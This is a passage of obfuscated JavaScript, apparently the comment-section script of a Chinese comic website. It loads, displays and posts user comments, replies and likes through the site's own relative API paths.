B57\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x69\x6C\x65\x5F\x69\x6D\x67\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x63\x6F\x6E\x5F\x63\x6F\x6D\x20\x68\x69\x64\x65\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x69\x63\x6F\x6E\x5F\x63\x6F\x6D\x5F\x31\x2E\x70\x6E\x67\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x32\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x32\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x69\x63\x6F\x6E\x5F\x63\x6F\x6D\x5F\x32\x2E\x70\x6E\x67\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x32\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x32\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x69\x63\x6F\x6E\x5F\x63\x6F\x6D\x5F\x33\x2E\x70\x6E\x67\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x32\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x32\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x75\x62\x6D\x69\x74\x22\x3E\x3C\x61\x20\x69\x64\x3D\x22\x63\x61\x6E\x63\x65\x6C\x22\x3E\u53D6\u6D88\u56DE\u590D\x3C\x2F\x61\x3E\x3C\x61\x20\x69\x64\x3D\x22\x73\x75\x62\x6D\x69\x74\x22\x3E\u53D1\u8868\u56DE\u590D\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C","\x72\x65\x61\x75\x61","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x5F\x70\x68\x6F\x74\x6F","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x70\x69\x63\x5F\x74\x78\x2E\x70\x6E\x67","\x72\x65\x61\x75\x61\x76\x61","\x75\x73\x65\x72\x50\x68\x6F\x74\x6F","\x75\x73\x65\x72\x5F\x6E\x61\x6D\x65","\x75\x73\x65\x72\x5F\x69\x64","\x69\x73\x5F\x6C\x6F\x67\x69\x6E","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x68\x65\x69\x67\x68\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x68\x69\x64\x65","\x2E\x72\x65\x76\x69\x65\x77\x5F\x62\x74\x6D","\x73\x68\x6F\x77","\x73\x63\x72\x6F\x6C\x6C","\x6F\x6E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x2F\x61\x70\x69\x2F\x63\x6F\x6D\x69\x63\x2F","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x74\x6F\x74\x61\x6C","\x63\x6F\x64\x65","\x28","\x64\x61\x74\x61","\x29","\x23\x72\x65\x76\x69\x65\x77\x20\x65\x6D","\x2E\x72\x65\x76\x69\x65\x77\x5F\x62\x74\x6D\x20\x2E\x66\x6C\x20\x73\x70\x61\x6E","\x2E\x66\x6C\x20\x73\x70\x61\x6E","\x2E\x6E\x65\x77\x73\x48\x6F\x74","\x72\x65\x6D\x6F\x76\x65","\x2E\x70\x61\x72\x74\x4C\x69\x6E\x65","\x6E\x65\x78\x74","\x23\x6C\x6F\x61\x64\x69\x6E\x67","\u8FD8\u6CA1\u6709\u8BC4\u8BBA\uFF0C\u5FEB\u6765\u62A2\u5360\u6C99\u53D1\u5427\uFF01","\x2E\x6E\x65\x77\x73\x41\x6C\x6C\x20\x75\x6C","\x46\x6F\x72\x6D\x61\x74","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x67\x65\x74\x4D\x6F\x6E\x74\x68","\x67\x65\x74\x44\x61\x74\x65","\x67\x65\x74\x48\x6F\x75\x72\x73","\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x67\x65\x74\x53\x65\x63\x6F\x6E\x64\x73","\x66\x6C\x6F\x6F\x72","\x67\x65\x74\x4D\x69\x6C\x6C\x69\x73\x65\x63\x6F\x6E\x64\x73","\x24\x31","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x46\x75\x6C\x6C\x59\x65\x61\x72","\x30\x30","\x6A\x73\x6F\x6E","\u672A\u77E5\u9519\u8BEF","\x61\x6A\x61\x78","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x68\x6F\x74\x2F","\x63\x6F\x6D\x6D\x65\x6E\x74\x73","\u6682\u65E0\u8BC4\u8BBA","\x2E\x6E\x65\x77\x73\x48\x6F\x74\x20\x75\x6C","\x69\x64","\x63\x72\x65\x61\x74\x65\x5F\x74\x69\x6D\x65","\x70\x61\x72\x73\x65","\x30","\x31","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x75\x69\x6D\x67\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x61\x76\x61\x74\x61\x72","\x75\x73\x65\x72","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x73\x65\x72\x5F\x69\x6D\x67\x22\x20\x6F\x6E\x65\x72\x72\x6F\x72\x3D\x22\x74\x68\x69\x73\x2E\x73\x72\x63\x3D\x77\x69\x6E\x64\x6F\x77\x2E\x63\x64\x6E\x53\x74\x61\x74\x69\x63\x52\x6F\x6F\x74\x2B","\x27\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x70\x69\x63\x5F\x74\x78\x2E\x70\x6E\x67\x27","\x22\x3E","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x6C\x61\x62\x6C\x65\x5F\x61\x75\x74\x68\x6F\x72\x2E\x70\x6E\x67\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x73\x65\x72\x5F\x6C\x61\x62\x65\x6C\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x6D\x61\x69\x6E\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x73\x65\x72\x5F\x6E\x61\x6D\x65\x22\x3E","\x6E\x69\x63\x6B\x6E\x61\x6D\x65","\x3C\x2F\x73\x70\x61\x6E\x3E","\x73\x65\x78","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x73\x65\x78\x5F","\x2E\x70\x6E\x67\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x65\x78\x22\x3E","\x6A\x69\x6E\x67","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x6A\x69\x6E\x67\x2E\x70\x6E\x67\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x6A\x69\x6E\x67\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6D\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x22\x3E","\x70\x61\x72\x65\x6E\x74\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x73\x74\x65\x72\x43\x6F\x6D\x22\x3E","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x6F\x75\x22\x20\x6E\x61\x6D\x65\x3D\x22","\x22\x3E\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x65\x69\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x3C\x65\x6D\x3E","\x3C\x2F\x65\x6D\x3E\uFF1A\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x70\x6C\x79\x4C\x6F\x75\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x72\x65\x70\x6C\x79\x28\x74\x68\x69\x73\x2C","\x2C","\x29\x22\x3E","\x3C\x2F\x70\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x71\x77\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x6F\x70\x65\x6E\x74\x65\x78\x74\x28\x74\x68\x69\x73\x29\x22\x3E\u663E\u793A\u5168\u6587\x3C\x2F\x73\x70\x61\x6E\x3E","\x22\x3E\x3C\x70\x3E\x3C\x73\x70\x61\x6E\x3E\x3C\x65\x6D\x3E","\x3C\x2F\x70\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x73\x74\x65\x72\x4E\x75\x6D\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x65\x69\x22\x3E","\x3C\x70\x3E","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x73\x65\x72\x5F\x74\x69\x6D\x65\x22\x3E","\x73\x68\x6F\x77\x5F\x74\x69\x6D\x65","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x76\x69\x65\x77\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x72\x65\x70\x6C\x79\x28\x74\x68\x69\x73\x2C","\x72\x65\x70\x6C\x79\x5F\x63\x6F\x75\x6E\x74","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x72\x61\x69\x73\x65\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x61\x67\x72\x65\x65\x28\x74\x68\x69\x73\x2C","\x6C\x69\x6B\x65\x5F\x63\x6F\x75\x6E\x74","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x68\x6F\x77\x5F\x6D\x6F\x72\x65\x6C\x6F\x75\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x6D\x6F\x72\x65\x4C\x6F\x75\x28\x74\x68\x69\x73\x29\x22\x3E\u5C55\u5F00\u9690\u85CF\u6B21\u5143\x3C\x2F\x64\x69\x76\x3E","\x62\x65\x66\x6F\x72\x65","\x6C\x61\x73\x74","\x64\x69\x76\x2E\x6C\x6F\x75\x5B\x6E\x61\x6D\x65\x3D\x27","\x27\x5D","\x27\x5D\x3A\x66\x69\x72\x73\x74\x2C\x64\x69\x76\x2E\x6C\x6F\x75\x5B\x6E\x61\x6D\x65\x3D\x27","\x27\x5D\x3A\x6C\x61\x73\x74","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x6E\x65\x77\x2F","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x27\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x74\x6F\x70\x3A\x20\x32\x30\x70\x78\x3B\x66\x6C\x6F\x61\x74\x3A\x6C\x65\x66\x74\x3B\x27\x3E\u6682\u65E0\u66F4\u591A\u8BC4\u8BBA\x3C\x2F\x64\x69\x76\x3E","\x70\x61\x72\x65\x6E\x74\x5F\x69\x64","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x69\x64\x65\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x75\x69\x6D\x67\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x6C\x69\x5F\x66\x61\x64\x65\x49\x6E\x55\x70","\x61\x64\x64\x43\x6C\x61\x73\x73","\x66\x69\x72\x73\x74","\x2E\x6E\x65\x77\x73\x41\x6C\x6C\x20\x75\x6C\x20\x6C\x69\x2E\x68\x69\x64\x65","\u70B9\u51FB\u67E5\u770B\u66F4\u591A","\x6C\x6F\x61\x64\x69\x6E\x67\x5F\x6D\x6F\x72\x65","\x63\x6C\x69\x63\x6B","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x6C\x6F\x61\x64\x69\x6E\x67\x2E\x67\x69\x66\x22\x2F\x3E","\x2E\x6E\x5F\x6D\x6F\x72\x65\x5F\x62\x74\x6D","\x6F\x66\x66","\x69\x6E\x64\x65\x78","\x70\x61\x72\x65\x6E\x74","\x69\x6D\x67","\x2E\x72\x65\x49\x6D\x67","\x63\x6C\x6F\x73\x65\x73\x74","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x62\x69\x67\x49\x6D\x67\x20\x68\x69\x64\x65\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x62\x69\x67\x49\x6D\x67\x63\x6F\x6E\x22\x3E","\x65\x71","\x5F\x73\x6D\x61\x6C\x6C","\x73\x70\x6C\x69\x74","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x73\x6C\x69\x64\x65\x20\x69\x6D\x67\x5F\x6C\x69\x73\x74\x22\x3E\x3C\x69\x6D\x67\x20\x69\x64\x3D\x22\x69\x6D\x67\x31\x22\x20\x73\x72\x63\x3D\x22","\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x20\x6F\x6E\x74\x6F\x70\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x62\x75\x74\x74\x6F\x6E\x2D\x6E\x65\x78\x74\x20\x68\x69\x64\x65\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x77\x69\x70\x65\x72\x2D\x62\x75\x74\x74\x6F\x6E\x2D\x70\x72\x65\x76\x20\x68\x69\x64\x65\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x6F\x73\x65\x5F\x42\x69\x67\x69\x6D\x67\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x63\x6C\x6F\x73\x65\x42\x69\x67\x49\x6D\x67\x28\x29\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x2E\x6D\x61\x73\x6B","\x2E\x62\x69\x67\x49\x6D\x67","\x2E\x73\x77\x69\x70\x65\x72\x2D\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E","\x66\x72\x61\x63\x74\x69\x6F\x6E","\x73\x6C\x69\x64\x65\x54\x6F","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x77\x69\x64\x74\x68","\x2E\x69\x6D\x67\x5F\x6C\x69\x73\x74\x20\x69\x6D\x67","\x6B\x61\x79\x75","\u60A8\u5FC5\u987B\u767B\u5F55\u540E\u624D\u80FD\u8BC4\u8BBA","\x2E\x72\x65\x70\x6C\x79\x5F","\x74\x75\x72\x65","\x2E\x6E\x65\x77\x73\x5F\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x66\x72\x61\x6D\x65","\x72\x65\x70\x6C\x79\x4C\x6F\x75","\x68\x61\x73\x43\x6C\x61\x73\x73","\x74\x65\x78\x74","\x65\x6D","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x73\x70\x61\x6E","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x2E\x75\x73\x65\x72\x5F\x6E\x61\x6D\x65","\x70","\x64\x69\x76\x2E\x63\x6F\x6D\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x72\x65\x70\x6C\x79\x5F\x27\x3E\u56DE\u590D\x3C\x65\x6D\x3E","\x3C\x2F\x65\x6D\x3E\uFF1A","\x70\x72\x65\x70\x65\x6E\x64","\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70","\x2E\x6D\x61\x73\x6B\x2C\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70","\u53D1\u8868\u56DE\u590D","\x61\x23\x73\x75\x62\x6D\x69\x74","\u53D6\u6D88\u56DE\u590D","\x61\x23\x63\x61\x6E\x63\x65\x6C","\x66\x6F\x63\x75\x73","\x74\x65\x78\x74\x61\x72\x65\x61","\x76\x61\x6C","\x74\x65\x78\x74\x61\x72\x65\x61\x5B\x6E\x61\x6D\x65\x3D\x74\x65\x78\x74\x61\x72\x65\x61\x64\x69\x76\x5D","\x74\x72\x69\x6D","\u8BC4\u8BBA\u4E0D\u80FD\u4E3A\u7A7A","\u53D1\u8868\u4E2D\x2E\x2E","\x23\x68\x69\x64\x64\x65\x6E\x49\x6E\x70\x75\x74","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x61\x64\x64","\x26\x74\x79\x70\x65\x3D","\x26\x6F\x62\x6A\x5F\x69\x64\x3D","\x26\x73\x65\x6E\x64\x65\x72\x5F\x75\x69\x64\x3D","\x26\x63\x6F\x6E\x74\x65\x6E\x74\x3D","\x26\x74\x6F\x5F\x75\x69\x64\x3D","\x26\x74\x6F\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x69\x64\x3D","\x26\x6F\x72\x69\x67\x69\x6E\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x69\x64\x3D","\x26\x73\x65\x6E\x64\x65\x72\x5F\x74\x65\x72\x6D\x69\x6E\x61\x6C\x3D\x31","\x26\x69\x6D\x67\x3D","\x63\x6F\x6D\x6D\x65\x6E\x74","\x6C\x69\x2E\x74\x61\x62\x6C\x65\x43\x65\x6C\x6C","\x6C\x69\x2E\x61\x64\x64\x5F\x69\x6D\x67","\x69\x6E\x70\x75\x74\x23\x68\x69\x64\x64\x65\x6E\x49\x6E\x70\x75\x74","\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70\x2C\x2E\x6D\x61\x73\x6B","\x6D\x73\x67","\x21","\x23\x72\x65\x70\x6C\x79\x65\x66\x66","\x23\x73\x75\x62\x6D\x69\x74","\x2E\x74\x65\x78\x74\x5F\x6C\x65\x6E\x67\x74\x68\x20\x73\x70\x61\x6E","\x66\x61\x6C\x73\x65","\x23\x63\x61\x6E\x63\x65\x6C","\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x63\x62\x63\x62\x63\x62","\x2E\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x6D\x61\x69\x6E","\x2E\x6E\x65\x77\x73\x41\x6C\x6C\x20\x75\x6C\x20\x6C\x69","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x61\x67\x72\x65\x65","\x26\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x69\x64\x3D","\x6F\x6E\x63\x6C\x69\x63\x6B","\x63\x75\x72","\x70\x2E\x72\x65\x49\x6D\x67","\x33\x30\x25","\x34\x35\x25","\x36\x30\x25","\x2E\x72\x65\x49\x6D\x67\x20\x69\x6D\x67","\x31\x30\x30\x25","\x2E\x66\x6F\x63\x75\x73","\x2E\x6E\x65\x77\x73\x48\x6F\x74\x20\x75\x6C\x20\x6C\x69","\x68\x65\x69","\x70\x2E\x68\x65\x69","\x64\x69\x76\x2E\x6C\x6F\x75","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x73\x74\x61\x74\x69\x63\x2E\x64\x6D\x7A\x6A\x2E\x63\x6F\x6D\x2F\x6D\x6F\x64\x75\x6C\x65\x2F\x69\x6D\x61\x67\x65\x73\x2F\x6C\x6F\x61\x64\x69\x6E\x67\x2E\x67\x69\x66\x22\x2F\x3E","\u53D1\u5E03","\u53D6\u6D88","\x2E\x76\x69\x73\x69\x62\x6C\x69\x74\x79","\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70\x20\x74\x65\x78\x74\x61\x72\x65\x61","\x69\x6E\x70\x75\x74","\x2E\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70\x20\x2E\x74\x65\x78\x74\x5F\x6C\x65\x6E\x67\x74\x68\x20\x73\x70\x61\x6E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x5F\x6D\x6F\x72\x65\x5F\x62\x74\x6D\x22\x20\x69\x64\x3D\x22\x6C\x6F\x61\x64\x69\x6E\x67\x22\x3E\u70B9\u51FB\u67E5\u770B\u66F4\u591A\x3C\x2F\x61\x3E","\x2E\x6E\x65\x77\x73\x41\x6C\x6C"];var static_domain=_0x5b9b[0];(function(_0x2795x2){_0x2795x2[_0x5b9b[2]][_0x5b9b[1]]= function(_0x2795x3){var _0x2795x4={imgEle:_0x5b9b[3],callBack:function(){}};opts= _0x2795x2[_0x5b9b[4]](_0x2795x4,_0x2795x3);var _0x2795x5=this[_0x5b9b[6]](opts[_0x5b9b[5]]),_0x2795x6=_0x2795x5[_0x5b9b[7]],_0x2795x7=[],_0x2795x8=0;_0x2795x5[_0x5b9b[15]](function(){if(_0x2795x2(this)[_0x5b9b[9]](_0x5b9b[8])){var _0x2795x9=_0x2795x2(this)[_0x5b9b[9]](_0x5b9b[8]);_0x2795x7[_0x5b9b[10]](_0x2795x9)}else {var _0x2795xa=_0x2795x2(this)[_0x5b9b[12]](_0x5b9b[11]);var _0x2795x9=(_0x2795xa[_0x5b9b[14]](/\"/g,_0x5b9b[0]))[_0x5b9b[13]](4,-1);_0x2795x7[_0x5b9b[10]](_0x2795x9)}});_0x2795x2[_0x5b9b[15]](_0x2795x7,function(_0x2795xb,_0x2795xc){var _0x2795xd=_0x2795x2(_0x5b9b[16]);_0x2795xd[_0x5b9b[9]](_0x5b9b[8],_0x2795xc);_0x2795xd[_0x5b9b[18]](0)[_0x5b9b[17]]= function(){_0x2795x8+= 1;if(_0x2795x8=== _0x2795x6){opts[_0x5b9b[19]]()}}})}})(jQuery);if($(_0x5b9b[20])[_0x5b9b[7]]== 0){console[_0x5b9b[22]](_0x5b9b[21])}else {$(_0x5b9b[29])[_0x5b9b[28]](_0x5b9b[23]+ window[_0x5b9b[24]]+ _0x5b9b[25]+ window[_0x5b9b[24]]+ _0x5b9b[26]+ window[_0x5b9b[24]]+ _0x5b9b[27]);var comicUrl=_0x5b9b[0];var Img_url=_0x5b9b[0];var cb_url=_0x5b9b[30]+ window[_0x5b9b[32]][_0x5b9b[31]]+ _0x5b9b[33];var isIE=/msie/i[_0x5b9b[35]](navigator[_0x5b9b[34]])&&  !window[_0x5b9b[36]];var cur_page=1;var upload_imgArr=[];var htmlStr=_0x5b9b[37]+ window[_0x5b9b[24]]+ _0x5b9b[38]+ window[_0x5b9b[24]]+ _0x5b9b[39]+ window[_0x5b9b[24]]+ _0x5b9b[40]+ window[_0x5b9b[24]]+ _0x5b9b[41];$(_0x5b9b[20])[_0x5b9b[42]](htmlStr);var comInfo={user_photo:_0x5b9b[0],user_name:_0x5b9b[0],user_id:_0x5b9b[0],is_login:false};function getCookie(){if($[_0x5b9b[44]](_0x5b9b[43])!== _0x5b9b[0]&& $[_0x5b9b[44]](_0x5b9b[43])!= null){comInfo[_0x5b9b[45]]= window[_0x5b9b[24]]+ _0x5b9b[46];if($[_0x5b9b[44]](_0x5b9b[47])!= null){comInfo[_0x5b9b[45]]= $[_0x5b9b[44]](_0x5b9b[47])};if(m_global[_0x5b9b[48]]!== _0x5b9b[0]&& m_global[_0x5b9b[48]]!= null){comInfo[_0x5b9b[45]]= m_global[_0x5b9b[48]]};comInfo[_0x5b9b[49]]= $[_0x5b9b[44]](_0x5b9b[43]);comInfo[_0x5b9b[50]]= $[_0x5b9b[44]](_0x5b9b[43]);comInfo[_0x5b9b[51]]= true}}if(isToggle){function toggloBTN(){var _0x2795x18=$(_0x5b9b[20])[_0x5b9b[53]]()[_0x5b9b[52]];var _0x2795x19=$(window)[_0x5b9b[54]]();var _0x2795x1a=$(document)[_0x5b9b[55]]();if((_0x2795x18- _0x2795x19)>= _0x2795x1a){$(_0x5b9b[57])[_0x5b9b[56]]()}else {$(_0x5b9b[57])[_0x5b9b[58]]()}}toggloBTN();$(window)[_0x5b9b[60]](_0x5b9b[59],function(){toggloBTN()})};function total(){return;var _0x2795x1c;if( typeof (commment_type)== _0x5b9b[61]){_0x2795x1c= comment_type}else {_0x2795x1c= commment_type};var _0x2795x1d=null;var _0x2795x1e=_0x5b9b[62]+ obj_id+ _0x5b9b[63];var _0x2795x1f=function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){$(_0x5b9b[68])[_0x5b9b[42]](_0x5b9b[65]+ _0x2795x20[_0x5b9b[66]]+ _0x5b9b[67]);$(_0x5b9b[69])[_0x5b9b[42]](_0x2795x20[_0x5b9b[66]]);if($(_0x5b9b[70])[_0x5b9b[42]]()== 0){width();var _0x2795x21=$(_0x5b9b[71]);_0x2795x21[_0x5b9b[74]](_0x5b9b[73])[_0x5b9b[72]]();_0x2795x21[_0x5b9b[72]]();$(_0x5b9b[75])[_0x5b9b[72]]();$(_0x5b9b[77])[_0x5b9b[28]](_0x5b9b[76])}else {hotComment();allComment()}}};get_json(_0x2795x1e,_0x2795x1d,_0x2795x1f)}total();Date[_0x5b9b[79]][_0x5b9b[78]]= function(_0x2795x22){var _0x2795x23={"\x4D\x2B":this[_0x5b9b[80]]()+ 1,"\x64\x2B":this[_0x5b9b[81]](),"\x68\x2B":this[_0x5b9b[82]](),"\x6D\x2B":this[_0x5b9b[83]](),"\x73\x2B":this[_0x5b9b[84]](),"\x71\x2B":Math[_0x5b9b[85]]((this[_0x5b9b[80]]()+ 3)/ 3),"\x53":this[_0x5b9b[86]]()};if(/(y+)/[_0x5b9b[35]](_0x2795x22)){_0x2795x22= _0x2795x22[_0x5b9b[14]](RegExp.$1,(this[_0x5b9b[89]]()+ _0x5b9b[0])[_0x5b9b[88]](4- RegExp[_0x5b9b[87]][_0x5b9b[7]]))};for(var _0x2795x24 in _0x2795x23){if( new RegExp(_0x5b9b[65]+ _0x2795x24+ _0x5b9b[67])[_0x5b9b[35]](_0x2795x22)){_0x2795x22= _0x2795x22[_0x5b9b[14]](RegExp.$1,(RegExp[_0x5b9b[87]][_0x5b9b[7]]== 1)?(_0x2795x23[_0x2795x24]):((_0x5b9b[90]+ _0x2795x23[_0x2795x24])[_0x5b9b[88]]((_0x5b9b[0]+ _0x2795x23[_0x2795x24])[_0x5b9b[7]])))}};return _0x2795x22};function get_json(_0x2795x1e,_0x2795x1d,_0x2795x26){$[_0x5b9b[93]]({type:_0x5b9b[18],url:_0x2795x1e,dataType:_0x5b9b[91],data:_0x2795x1d,timeout:30000,success:function(_0x2795x27){_0x2795x26(_0x2795x27)},error:function(_0x2795x28,_0x2795x29,_0x2795x2a){_0x2795x26({"\x73\x75\x63\x63":false,"\x6D\x73\x67":_0x5b9b[92]})}})}var hotComment=function(){return;if(!dt){dt= _0x5b9b[0]};var _0x2795x1e=_0x5b9b[62]+ obj_id+ _0x5b9b[94]+ dt;var _0x2795x1d=null;get_json(_0x2795x1e,_0x2795x1d,function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){if(_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]]== 0){$(_0x5b9b[97])[_0x5b9b[42]](_0x5b9b[96]);return false}else {var _0x2795x2c=_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]]> 5?5:_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]];for(var _0x2795xb=0;_0x2795xb< _0x2795x2c;_0x2795xb++){var _0x2795x1d=_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x2795xb];var _0x2795x2d=_0x2795x1d[_0x5b9b[98]];var _0x2795x2e=Date[_0x5b9b[100]]( new 